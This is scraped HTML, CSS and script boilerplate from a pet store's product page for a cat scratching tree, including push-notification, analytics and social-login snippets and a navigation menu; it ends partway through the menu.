.store-item-footer div:first-child{box-flex:0;-moz-flex:0 0 65%;-ms-flex:0 0 65%;flex:0 0 65%}#stores .page-stores .store-item-footer i.material-icons{margin-right:.5rem;font-size:1rem}#stores .page-stores .store-item-footer li{margin-bottom:.5rem}@media (max-width:767px){#stores .page-stores{width:100%}#stores .page-stores .store-item-container{padding:1rem 0}}@media (max-width:575px){#stores .page-stores .store-item-container{display:block}#stores .page-stores .store-item-container .divide-left{border-left:none}#stores .page-stores .store-item-container .store-description a,#stores .page-stores .store-item-container .store-description address{margin-bottom:.5rem}#stores .page-stores .store-item-footer{display:block}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid hsla(0,0%,63%,.25)}#stores .page-stores .store-item-footer li{margin-bottom:.5rem}#stores .page-stores .store-item-footer .card-block{padding:.75rem .75rem 0}}#language_selector .lang-flag{max-width:20px}#header{z-index:100}#header,#header .header-nav{position:relative}#header .header-nav .left-nav>div>ul,#header .header-nav .right-nav>div>ul{display:inherit}#header .header-nav .left-nav>div:after,#header .header-nav .right-nav>div:after{content:" ";display:inline-block;vertical-align:middle;height:1.5em;width:1px;margin-left:.5rem;margin-right:.5rem;background-color:currentColor;opacity:.2}#header .header-nav .left-nav>div:last-child:after,#header .header-nav .right-nav>div:last-child:after{display:none}#header .header-btn-w{padding:0 .5rem}#header .header-btn-w .header-btn{text-align:center;display:block;cursor:pointer}#header .header-btn-w .header-btn>.icon{display:inline-block;position:relative}#header .header-btn-w .header-btn .title{white-space:nowrap;margin-top:.5rem;display:block}#header .header-custom-html p:last-child{margin-bottom:0}#header .col-header-menu,#header .col-header-menu .cbp-hrsub-narrow{position:static}#header .desktop-header-style-1 .col-header-center .search-widget{margin:0 auto}#header .desktop-header-style-1 #user_info{margin-top:.6rem}#header .desktop-header-style-1 .header-custom-html{margin-bottom:.8rem}#header .desktop-header-style-2 .col-header-center .search-widget{margin:0 auto}#header .desktop-header-style-2 .header-custom-html{margin-bottom:.8rem}#header .desktop-header-style-5 #user_info,#header .desktop-header-style-5 .search-widget{margin-top:.5rem}#header .desktop-header-style-5 #user_info{text-align:right}#header .desktop-header-style-5 #ps-shoppingcart #blockcart{display:block;text-align:right}#mobile-header{display:none}#mobile-header .row-mobile-header{margin-left:-.625rem;margin-right:-.625rem}#mobile-header .row-mobile-buttons{margin-left:-15px;margin-right:-15px}#mobile-header .col-mobile-logo{padding:0 .625rem}#mobile-header .col-mobile-btn-menu,#mobile-header .col-mobile-btn-search{position:static}#mobile-header .dropdown-mobile{padding:1rem}#mobile-header .mobile-bag-icon{position:relative}#mobile-header .m-nav-btn{display:inline-block;text-align:center;background:none;border:none;outline:none;transition:all .2s cubic-bezier(.7,0,.3,1);cursor:pointer;padding:.375rem .625rem}#mobile-header .m-nav-btn>i{font-size:2rem}#mobile-header .m-nav-btn>span{display:block;margin-top:.5rem}#mobile-header.mobile-header-style-3 .m-nav-btn{display:block;width:100%}#mobile-header.mobile-header-style-3 .row-mobile-buttons>.col-auto{flex-basis:0;flex-grow:1}#desktop-header.stuck-header,#iqitmegamenu-wrapper.stuck-menu{position:fixed;top:0;left:0;width:100%;z-index:5000}#iqitmegamenu-wrapper.stuck-menu #iqitmegamenu-horizontal{background:none}#iqitmegamenu-wrapper.stuck-menu .container-iqitmegamenu{padding-right:15px;padding-left:15px}#iqitmegamenu-wrapper.stuck-menu .cbp-legend-main{display:none}#iqitmegamenu-wrapper.stuck-menu #sticky-cart-wrapper{z-index:5005}#mobile-header-sticky.stuck-down,#mobile-header-sticky.stuck-up.visible-stuck-up{position:fixed;top:0;left:0;width:100%;z-index:5000}#mobile-header-sticky.stuck-up.visible-stuck-up-scroll{position:fixed;top:0;left:0;width:100%;z-index:5000;transform:translateY(-100%);transition:transform .1s ease-in-out;will-change:transform}#mobile-header-sticky.stuck-up.visible-stuck-up.visible-stuck-up-scroll{transform:translateY(0);animation-name:slideDown;-webkit-animation-name:slideDown;animation-duration:.1s;-webkit-animation-duration:.1s;animation-timing-function:ease-in-out;-webkit-animation-timing-function:ease-in-out}@media (max-width:991px){#desktop-header{display:none}#mobile-header{display:block}.sticky-desktop-wrapper{display:none}}@media (min-width:992px){#header.desktop-header-style-w-6,#header.desktop-header-style-w-7{position:fixed;left:0;top:0;z-index:5002;width:280px;min-height:100vh}#header.desktop-header-style-w-6 .header-nav .left-nav,#header.desktop-header-style-w-6 .header-nav .right-nav,#header.desktop-header-style-w-7 .header-nav .left-nav,#header.desktop-header-style-w-7 .header-nav .right-nav{flex-basis:100%}#header.desktop-header-style-w-6 .col-header-center,#header.desktop-header-style-w-6 .col-header-left,#header.desktop-header-style-w-7 .col-header-center,#header.desktop-header-style-w-7 .col-header-left{margin-bottom:1.5rem}#header.desktop-header-style-w-6 #header-search-btn .dropdown-search,#header.desktop-header-style-w-6 #ps-shoppingcart.dropdown #blockcart-content,#header.desktop-header-style-w-7 #header-search-btn .dropdown-search,#header.desktop-header-style-w-7 #ps-shoppingcart.dropdown #blockcart-content{left:0;right:auto}#header.desktop-header-style-w-6 .header-custom-html,#header.desktop-header-style-w-7 .header-custom-html{margin-bottom:.6rem}#header.desktop-header-style-w-6 .cbp-vertical-title,#header.desktop-header-style-w-7 .cbp-vertical-title{display:none!important}#header.desktop-header-style-w-6 #cbp-hrmenu1,#header.desktop-header-style-w-7 #cbp-hrmenu1{margin:2rem 0}#header.desktop-header-style-w-7 #user_info{margin-top:.6rem;padding-left:1rem}#header.desktop-header-style-w-7 #search_widget{margin-top:1rem;width:100%}.body-desktop-header-style-w-6>main,.body-desktop-header-style-w-7>main{padding-left:280px}}@media (max-width:575px){#mobile-header .m-nav-btn>i{font-size:1.5rem}}@keyframes slideDown{0%{transform:translateY(-100%)}to{transform:translateY(0)}}#footer .footer-style-1 .social-links>li{padding-bottom:1rem}#footer .footer-style-3 .block-newsletter{text-align:center}#footer .footer-style-3 .block-newsletter>h5{display:inline-block;margin:1rem;vertical-align:top}#footer .footer-style-3 .block-newsletter .ps-emailsubscription-block{display:inline-block;min-width:270px}#footer-container-first{padding:1rem 0}#footer-container-first .ps-emailsubscription-block .input-subscription{padding-top:1rem;padding-bottom:1rem}#footer-container-main.footer-style-1 .ps-emailsubscription-block .gdpr_module{max-width:240px}#footer-container-main.footer-style-inline .block-toggle{margin-bottom:.4rem}#footer-container-main.footer-style-inline>div>.row{display:block}#footer-container-main.footer-style-inline>div>.row .block-title{margin:0;margin-right:1rem}#footer-container-main.footer-style-inline>div>.row .block-content{vertical-align:top}#footer-container-main.footer-style-inline>div>.row .block-content,#footer-container-main.footer-style-inline>div>.row .block-links ul>li,#footer-container-main.footer-style-inline>div>.row .block-title{display:inline-block}#footer-container-main.footer-style-inline>div>.row .block-links ul>li a{padding:0 1rem 0 0}#footer-container-main.footer-style-inline .block-iqitcontactpage hr,#footer-container-main.footer-style-inline>div>.row .block-links ul>li a:before{display:none}#footer-container-main.footer-style-inline .contact-rich .part{display:inline-block}#footer-container-main.footer-style-inline .contact-rich>strong{vertical-align:top;margin:0}#footer-container-main.footer-style-4{text-align:center}#footer-container-main.footer-style-4 .block-iqithtmlandbanners-html .block-content{margin-top:.5rem}#footer-container-main.footer-style-5 .block-title{max-width:10rem}#footer-container-main.footer-style-5 .block-content{width:calc(100% - 12rem)}#footer-copyrights{padding:1rem 0}#footer-copyrights._footer-copyrights-2{text-align:center}#footer-copyrights._footer-copyrights-2 .copyright-img,#footer-copyrights._footer-copyrights-2 .copyright-txt{margin-bottom:.8rem}#footer-copyrights .copyright-txt>p:last-child{margin:0}@media (max-width:767px){#wrapper{margin-bottom:0!important}#footer{z-index:1!important;position:static!important}}@media (max-width:575px){.footer-style-2 .block-newsletter{margin-bottom:1rem}.footer-style-2 .block-social-links{text-align:center!important}#footer-container-main.footer-style-inline .block-content{display:block;width:100%;margin-top:1rem}._footer-copyrights-1 .copyright-img{margin-bottom:1rem;text-align:center!important}._footer-copyrights-1 .copyright-txt{text-align:center!important}}.contact-rich{word-wrap:break-word}.contact-rich>strong{margin-bottom:.5rem;display:inline-block}.contact-rich .part{height:auto;overflow:hidden}.contact-rich .part .icon{vertical-align:middle;display:inline-block;text-align:center;width:3rem}.contact-rich .part .icon i{font-size:2rem}.contact-rich .part .data{width:auto;overflow:hidden;vertical-align:middle;display:inline-block}.contact-page-info{border-right:1px solid hsla(0,0%,63%,.25)}.block-iqitcontactpage hr{margin:.3rem 0}.block-iqitcontactpage .part .icon{min-width:1rem;margin-right:.3rem;width:auto}.block-iqitcontactpage .part .icon i{font-size:1rem}@media (max-width:767px){.contact-page-info{border-right:none;border-bottom:1px solid hsla(0,0%,63%,.25);margin-bottom:2rem}}#pagenotfound #main .page-header,#products #main .page-header{margin:2rem 0 3rem}#pagenotfound #main .page-content,#products #main .page-content{margin-bottom:10rem}#pagenotfound .page-not-found .search-widget,#products .page-not-found .search-widget{padding:0}#pagenotfound .page-not-found .search-widget input,#products .page-not-found .search-widget input{width:100%}.customization-modal .modal-content{border-radius:0;border:1px solid hsla(0,0%,63%,.25)}.customization-modal .modal-content .modal-body{padding-top:0}.customization-modal .modal-content .modal-body .product-customization-line{padding-bottom:.9375rem;padding-top:.9375rem;border-bottom:1px solid hsla(0,0%,63%,.25)}.customization-modal .modal-content .modal-body .product-customization-line .label{font-weight:700;text-align:right}.customization-modal .modal-content .modal-body .product-customization-line:last-child{padding-bottom:0;border-bottom:0}.sitemap ul.nested{margin-left:20px}.sitemap ul li{font-size:.9rem}.sitemap .block-links ul>li{margin-bottom:.2rem}.sitemap .block-links ul>li:last-child{margin-bottom:0}.sitemap .block-links li>ul{margin-top:.2rem}.popover{font-family:inherit}#wrapper .breadcrumb{background:transparent;padding:0;margin:0}#wrapper .breadcrumb[data-depth="1"]{display:none}#wrapper .breadcrumb ol{padding-left:0;margin-bottom:0}#wrapper .breadcrumb li{display:inline}#wrapper .breadcrumb li:after{content:"/";opacity:.4;margin:.3em}#wrapper .breadcrumb li:last-child:after{content:""}#wrapper .breadcrumb a:hover{opacity:.8}#wrapper .breadcrumb #iqitproductsnav{font-size:1.5rem}#main .page-content{margin-bottom:1.5625rem}#main .page-content h6{margin-bottom:1.125rem}#notifications ul{margin-bottom:0}.block-section{margin-bottom:3rem;clear:both}.section-title{position:relative}#back-to-top{border:none;cursor:pointer;width:2.5rem;height:2.5rem;opacity:0;visibility:hidden;position:fixed;bottom:1rem;right:1rem;transition:all .2s cubic-bezier(.7,0,.3,1);font-size:2rem;outline:none}#back-to-top.-back-to-top-visible{opacity:1;visibility:visible}#page-preloader{position:fixed;left:0;top:0;z-index:999;width:100%;height:100%;background:#fff}@media (max-width:767px){#checkout-cart-summary{float:none;width:100%;margin-top:1rem}section.checkout-step{width:100%}.default-input{min-width:100%}label{clear:both}}@media (max-width:991px){.container{max-width:100%}}
/*# sourceMappingURL=theme.css.map*/i.fa.fa-shopping-bag.fa-fw.icon {color: red;}
</style>







  


    <link rel="alternate" hreflang="en" href="https://www.marshallspetzone.com/Cat/7038-pets-empire-cat-scratching-tree.html" />




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1551438443">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1551438443">
    


      <link href="https://fonts.googleapis.com/css?family=Karla:400,700" rel="stylesheet">
    



    <link rel="stylesheet" href="https://www.marshallspetzone.com/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/wic_multishipping//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/ets_abandonedcart/views/css/font-awesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/ets_abandonedcart/views/css/aband-front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/socialloginizer/views/css/loginizer_front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/prestaspeed/views/css/youtube.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/codfee/views/css/codfee_1.6.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/js/jquery/plugins/growl/jquery.growl.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitwishlist/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitreviews/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/themes/warehouse/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/themes/warehouse/assets/css/custom.css" type="text/css" media="all">






  <link rel="manifest" href="https://www.marshallspetzone.com/module/onesignal/manifest"/>

<script type="cfa7c12ab945fc9e7dffbb29-text/javascript" src="/modules/onesignal/views/js/OneSignalSDK.js" async></script>

<script type="cfa7c12ab945fc9e7dffbb29-text/javascript">
    window.OneSignal = window.OneSignal || [];
    OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
        OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
        OneSignal.SERVICE_WORKER_PARAM = {scope: '/'};
        
        
        OneSignal.setDefaultNotificationUrl('https://www.marshallspetzone.com');
        
        var oneSignal_options = {};
        
        window._oneSignalInitOptions = oneSignal_options;
        
        oneSignal_options['appId'] = '339f06a9-672b-44c7-92b7-8a8def033942';
        
                    oneSignal_options['autoRegister'] = true;
                            
            oneSignal_options['httpPermissionRequest'] = {};
            
            oneSignal_options['httpPermissionRequest']['enable'] = true;
                                        
            oneSignal_options['welcomeNotification'] = {};
            
            oneSignal_options['welcomeNotification']['title'] = '';
            oneSignal_options['welcomeNotification']['message'] = 'Thanks for subscribing!';
                            oneSignal_options['welcomeNotification']['url'] = 'https://www.marshallspetzone.com';
                                        oneSignal_options['path'] = 'https://www.marshallspetzone.com/modules/onesignal/';
                        
        oneSignal_options['promptOptions'] = {};
        
                            
            oneSignal_options['notifyButton'] = {};
            
            oneSignal_options['notifyButton']['enable'] = true;
                            oneSignal_options['notifyButton']['position'] = 'bottom-right';
                                        oneSignal_options['notifyButton']['theme'] = 'default';
                                        oneSignal_options['notifyButton']['size'] = 'medium';
                                        oneSignal_options['notifyButton']['prenotify'] = true;
                                        oneSignal_options['notifyButton']['displayPredicate'] = function() {
                    return OneSignal.isPushNotificationsEnabled()
                        .then(function(isPushEnabled) {
                            return !isPushEnabled;
                        });
                };
                                        oneSignal_options['notifyButton']['modalPrompt'] = true;
                                        oneSignal_options['notifyButton']['showCredit'] = false;
                        
            
                                                    OneSignal.init(window._oneSignalInitOptions);
            });
    
    var azlosToken = "25a141357c61b4c4ec17c9c6aa807568";
    
    function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

                    var oneSignalLinkClickHandler = function(event){
                OneSignal.push(['registerForPushNotifications', {
                    modalPrompt: true
                }]); event.preventDefault();
            };
                for(var i = 0; i < oneSignal_elements.length; i++){
            oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
        }
        
    }
    
    OneSignal.push(function() {
        OneSignal.on('subscriptionChange', function (isSubscribed) {
            OneSignal.getUserId().then(function(userId) {
                if (typeof AzlOSSubscriptionChange !== 'undefined') {
                    AzlOSSubscriptionChange(userId, isSubscribed);
                }
            });
        });
        OneSignal.getUserId().then(function(userId) {
            OneSignal.isPushNotificationsEnabled().then(function(isEnabled) {
                $.ajax({
                    url: 'https://www.marshallspetzone.com/module/onesignal/ajax',
                    method: 'POST',
                    dataType: 'json',
                    data: {
                        event: 'updateNotificationStatus',
                        playerID: userId,
                        isSubscribed: isEnabled? 1 : 0,
                        token: azlosToken
                    }
                }).done(function(data){
                    if (data.success){
                        OneSignal.sendTags(data.tags, function(tagsSent) {
                            // Callback called when tags have finished sending    
                        });
                    }
                });
            });
        });
    });
    
    function AzlOSSubscriptionChange(userId, isSubscribed) {
        $.ajax({
            url: 'https://www.marshallspetzone.com/module/onesignal/ajax',
            method: 'POST',
            dataType: 'json',
            data: {
                event: 'subscriptionChange',
                isSubscribed: isSubscribed? 1 : 0,
                playerID: userId,
                token: azlosToken
            }
        }).done(function(data){
            OneSignal.sendTags(data.tags, function(tagsSent) {
                // Callback called when tags have finished sending    
            });
        });
    }
    function azlOSUpdatedCart(){
        OneSignal.getUserId().then(function(userId) {
            $.ajax({
                url: 'https://www.marshallspetzone.com/module/onesignal/ajax',
                method: 'POST',
                dataType: 'json',
                data: {
                    event: 'updateCart',
                    playerID: userId,
                    token: azlosToken
                }
            }).done(function(data){
                if (data.success){
                    OneSignal.sendTags(data.tags, function(tagsSent) {
                        // Callback called when tags have finished sending    
                    });
                }
            });
        });
    }
    window.addEventListener("load", function(event){
                    prestashop.on('updatedCart', () => {
                azlOSUpdatedCart();
            });
            });
    if (document.readyState === 'complete') {
        documentInitOneSignal();
    } else {
        window.addEventListener("load", function(event){
            documentInitOneSignal();
        });
    }
</script>
<script type="cfa7c12ab945fc9e7dffbb29-text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-57121155-1', 'auto');
                
    ga('require', 'ec');
</script>


<script type="cfa7c12ab945fc9e7dffbb29-text/javascript">
  if (!Aggregator){var Aggregator=function(o){
    var d=document,p=Aggregator.prototype;this.options=o;this.q=[];d.cookie='__na_c=1';p.p=function(c){return function(){
    this.q.push([c,arguments])}};p.setPerson=p.p(4,arguments);p.logEvent=p.p(0,arguments);p.logPageview=p.p(1,arguments);
    p.ready=p.p(2,arguments);p.logOutbound=p.p(3,arguments);p.updatePerson=p.p(5,arguments);p.updateSession=p.p(6,arguments);
    p.updateEvent=p.p(7,arguments);p.push=p.p(8,arguments);var s=d.createElement('script');s.type='text/javascript';
    s.async=true;(function(i){s.onreadystatechange=function(){if(s.readyState=='loaded'||s.readyState=='complete'){i.run();}};
    s.onload=function(){i.run();}})(this);e=location.protocol=='https:';s.src='http'+(e?'s://':'://')+
    (e&&navigator.userAgent.indexOf('MSIE')>-1?'a-{0}.ns8ds.com':'a-{0}.cdn.ns8ds.com').replace('{0}',o.projectId)+
    '/web?t='+Math.floor((new Date()*.00001)/36);var e=d.getElementsByTagName('script')[0];e.parentNode.insertBefore(s,e);
}}


  var ns8protect = new Aggregator({
    "timing": true,
    "protect": true,
    "projectId": "25044992",
    "hostId": "1"
    });
  ns8protect.logPageview();
</script><script type="cfa7c12ab945fc9e7dffbb29-text/javascript">
    var abandBaseFrontUrl = 'https://www.marshallspetzone.com/module/ets_abandonedcart/ajax';
    var ETS_ABAND_USE_NOTIFY_REMINDER = 0;
</script><style>a.hover-link.form-style
{
 display:none;
}
/*Variable contains CSS content, escape not required*/</style>

<script type="cfa7c12ab945fc9e7dffbb29-text/javascript">
        var social_count = '3';
	var velsof_loginizer=1;
	var code='            <div id="head"><a class="hover-link sign-up-text form-style" style="margin-top: 5px;">Sign Up</a>            <div style="float:none;width:0px;position: absolute;">&nbsp;</div>            <ul id="output" class="velsof-sub-options ul-form-style">                    <li data-index="">                <a type="fb" href="https://www.marshallspetzone.com/module/socialloginizer/facebook?type=fb" title="Facebook">                                            <img src="http://www.marshallspetzone.com/modules/socialloginizer/views/img/buttons/fb_small.png">                                    </a>            </li>                            <li data-index="1">                <a href="https://www.marshallspetzone.com/module/socialloginizer/google?type=google" title="Google">                                            <img src="http://www.marshallspetzone.com/modules/socialloginizer/views/img/buttons/google_small.png">                                    </a>            </li>                                                                <li data-index="6">                <a href="https://www.marshallspetzone.com/module/socialloginizer/amazon?type=amazon" title="Amazon">                                            <img src="http://www.marshallspetzone.com/modules/socialloginizer/views/img/buttons/amazon_small.png">                                    </a>            </li>                                                                        </ul>                    </div>            ';	/*Variable contains html content, escape not required*/
	var show_popup='1';
	var ps_version_com=16;
        var headerposition=1;
        var icon_size = "small";

	if (velsof_loginizer == 1)
	{
		var link_html = code;
		if(ps_version_com == 15) {
                    link_html = "<style> a.hover-link{ color:black !important;} #output{ margin-bottom:0px !important;}</style><div style='clear:both'></div>" + code;
                }
		if (show_popup) {
                    link_html = link_html.replace(/href/g, 'onclick="return !window.open(this.href, \'popup\',\'width=500,height=500,left=500,top=500\')" target="_blank" href');
                    link_html = link_html.replace('type="fb" onclick="return !window.open(this.href, \'popup\',\'width=500,height=500,left=500,top=500\')"', 'type="fb" onclick="return !window.open(this.href, \'popup\',\'width=450,height=300,left=500,top=500\')"');
		} else {
                    link_html = link_html.replace(/href/g, 'target="_top" href');
		}
	}
		</script>
<link rel="canonical" href="https://www.marshallspetzone.com/Cat/7038-pets-empire-cat-scratching-tree.html">
<link rel="alternate" href="https://www.marshallspetzone.com/Cat/7038-pets-empire-cat-scratching-tree.html" hreflang="en-us">
<link rel="alternate" href="https://www.marshallspetzone.com/Cat/7038-pets-empire-cat-scratching-tree.html" hreflang="x-default">




    
    <meta property="product:pretax_price:amount" content="5644.067797">
    <meta property="product:pretax_price:currency" content="INR">
    <meta property="product:price:amount" content="6660">
    <meta property="product:price:currency" content="INR">
    
    	<script type="cfa7c12ab945fc9e7dffbb29-text/javascript">gtag_report_conversion("https://www.marshallspetzone.com/Cat/7038-pets-empire-cat-scratching-tree.html");</script>



    </head>

<body id="product" class="lang-en country-in currency-inr layout-full-width page-product tax-display-enabled product-id-7038 product-pets-empire-cat-scratching-tree product-id-category-14 product-id-manufacturer-73 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-4">


    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
             
 <style>
.facets_search_wrapper{ display:none;}
 	nav#cbp-hrmenu a{
		padding-left: 8px !important;
        padding-right: 8px !important;
	}

#coronamessage{ 
           /*position: sticky;*/
           display:none;
    top: 0;
    background: pink;
    color: #ffffff;
    z-index: 3333333333333333;
    padding: 20px;
    font-size: 16px;
        }
        </style>
 
 <div style="color:white;"></div>
 <div id="coronamessage"> <b>Dear Pet Parents,</b><br>
 Due to the current environment, delivery may take a little longer than expected. We request you to please bear with us for any delays. Stay safe, and spend lots of quality time with your loved ones and pets!
<br> Love - Marshalls Petzone Team</div> 

  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                            <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href=""
                                                                >
                                Cod
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href=""
                                                                >
                                Free Shipping
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href=""
                                                                >
                                What&#039;s app +917382307863
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div class="d-inline-block">
    <a href="//www.marshallspetzone.com/module/iqitwishlist/view">
        <i class="fa fa-heart-o" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>
 <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.marshallspetzone.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn">0</span></i>
            <span class="info-wrapper">
            <span class="title">Cart</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content">
    <div id="blockcart-content" class="blockcart-content">
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">There are no more items in your cart</span>
            </div>
</div> </div>





             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://www.marshallspetzone.com/">
                            <img class="logo img-fluid"
                                 src="/img/marshallspetzone-logo-1551438443.jpg"                                  alt="Marshalls Petzone">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-21" class="cbp-hrmenu-tab cbp-hrmenu-tab-21 cbp-onlyicon ">
	<a href="https://www.marshallspetzone.com/" class="nav-link" >

								<span class="cbp-tab-title"> <i class="icon fa fa-home cbp-mainlink-icon"></i>
								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-20" class="cbp-hrmenu-tab cbp-hrmenu-tab-20  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/13-Dog" class="nav-link" >

								<span class="cbp-tab-title">
								Dog <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/33-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/72-dog-food">Dry Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/347-puppy-food-">Puppy Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/73-wet-food">Wet Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/191-milk-replacers">Milk Replacers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/307-veterinary-diets">Veterinary Diets</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/83-dog-medicine"
                                                                                class="cbp-column-title nav-link cbp-category-title">Health Care</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/85-dewormers">Dewormers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/86-supplements">Supplements</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/223-medicines">Medicines</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/230-flea-and-tick">Flea and Tick</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/289-calming-support">Calming Support</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-16 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/40-grooming"
                                                                                class="cbp-column-title nav-link cbp-category-title">Grooming</a>
                                                                                                                                                    
